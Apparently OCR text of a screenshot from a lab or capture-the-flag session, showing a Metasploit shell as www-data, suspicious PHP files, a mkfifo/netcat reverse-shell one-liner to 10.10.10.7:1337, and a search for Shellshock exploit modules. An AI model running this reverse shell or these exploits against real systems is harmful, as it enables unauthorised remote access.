 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal × Terminal ×
chat
drupal
g9r1r6.php
payroll_app.php
phpmyadmin
z1zaK.php
whoami
www-data
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.7 1337 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
^C
Abort session 1? [y/N]  y
[*] 10.10.10.6 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > search cve:CVE-2014-6271
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01  excellent  Yes  Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1  exploit/multi/http/apache_mod_cgi_bash_env_exec  2014-09-24  excellent  Yes  Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2  auxiliary/scanner/http/apache_mod_cgi_bash_env  2014-09-24  normal  Yes  Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3  exploit/multi/http/cups_bash_env_exec  2014-09-24  excellent  Yes  CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4  auxiliary/server/dhclient_bash_env  2014-09-24  normal  No  DHCP Client Bash Environment Variable Code Injection (Shellshock)
5  exploit/unix/dhcp/bash_environment  2014-09-24  excellent  No  Dhclient Bash Environment Variable Injection (Shellshock)
6  exploit/linux/http/ipfire_bashbug_exec  2014-09-29  excellent  Yes  IPFire Bash Environment Variable Injection (Shellshock)
7  exploit/osx/local/vmware_bash_function_root  2014-09-24  normal  Yes  OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shel
lshock)
8  exploit/multi/ftp/pureftpd_bash_env_exec  2014-09-24  excellent  Yes  Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shell
shock)
9  exploit/unix/smtp/qmail_bash_env_exec  2014-09-24  normal  No  Qmail SMTP Bash Environment Variable Injection (Shellshock)
Interact with a module by name or index. For example info 9, use 9 or use exploit/unix/smtp/qmail_bash_env_exec
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
payloads
Trash
working
practical
CTF
Menu Terminal [PayloadsAllTheThings/...